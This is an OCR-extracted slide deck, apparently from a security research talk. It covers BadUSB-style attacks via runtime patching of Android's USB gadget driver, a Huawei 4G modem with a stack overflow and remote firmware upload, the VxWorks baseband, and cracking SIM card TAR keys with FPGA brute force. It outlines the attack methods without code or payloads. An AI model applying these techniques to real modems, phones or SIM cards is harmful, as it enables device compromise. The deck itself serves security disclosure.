



#### It still in (bad) USB!



https://srlabs.de/blog/wp-content/uploads/2014/07/SRLabs-BadUSB-BlackHat-v1.pdf



## USB gadgets & Linux

- drivers/usb/gadget/\*
- Composite framework
	- allows multifunctional gadgets
	- implemented in composite.c



## Android gadget driver

- Implemented in android.c
- Composite driver wrapper with some UI
- /sys/class/android usb/android0
	- enabled
	- functions
	- Class/Protocol/SubClass etc.
	- List of supported functions
- Your favorite phone can become audio source instead of mass storage



## What about HID device?

• Patch kernel, compile, flash new kernel => BORING!!!





## What about HID device?

- Android gadget driver works with supported functions
- We can patch it in runtime!
	- Add new hid function in supported\_functions array
	- Restart device
	- PROFIT

– …



## Sad Linux

- By default kernel doesn't have g\_hid support
- Hard to build universal HID driver for different versions
	- vermagic
	- Function prototypes/structures changes over time
	- Different CPU
- Vendors have a hobby rewrite kernel at unexpected places
- Fingerprint device before hack it!





DEMO



#### Some Huawei

- ―Hisilicon hi6920
- ―ARM
- ―Linux box
- ―Stack overflow
- ―Remote firmware upload





#### Unexpected VxWorks



#### ―[000003144ms] his\_modem\_load\_vxworks:164: >>loading:vxworks.....



#### Baseband reversing

#### ―Network stack protocol

- ASN1 hell
- Lots 3GPP
- ―RTOS
- ―Debug can be hard



#### VxWorks on baseband

- ―Loaded by Linux
- ―Packed on flash
- ―dmesg => load vxworks ok, entey 0x50d10000
- ―CShell
	- OS communication
	- Builtin debuger
- ―Nearly all names of objects/functions ―POSIX + documentation





×6



#### Resume

- For telcos
	- + Do not try to reinvent the wheel-webserver
	- $+$  All your 3/4G modems/routers are  $5A\rightarrow\leftarrow$  belong to us
- + For everybody
	- + Please don't plug computers into your USB
	- + Even if it's your harmless network printer 4G modem



Is it safe to plug USB devices on 220v wall sockets?



#### The Chip









#### What is SIM: for hacker

#### ― Microcontroller

- Own OS
- Own file system
- Application platform and API
- ― Used in different phones (even after upgrade)
- ― OS in independent, but can kill all security
	- Baseband access
	- OS sandbox bypass





#### What has Karsten taught us?

There are applications on SIM card

- + Operator can access you SIM card by means of binary SMS
- + Identifier for accessing such applications is TAR (Toolkit Application Reference)



Not all TARs are equally secure

- + If you are lucky enough you could find something to bruteforce
- + If you are even more lucky you can crack some keys
- + Or some TARs would accept commands without any crypto at all

https://srlabs.de/rooting-sim-cards/



Getting the keys

- Either using rainbow tables or by plain old DES cracking
- We've chosen the way of brute force
- Existing solutions were too slow for us
- + So why not to build something new?





#### Getting the keys

- + So why not to build something new?
- + Bitcoin mining business made another twist
- Which resulted in a number of affordable FPGAs on the market

 $+$  So…



#### + Here's what we've done – proto #1

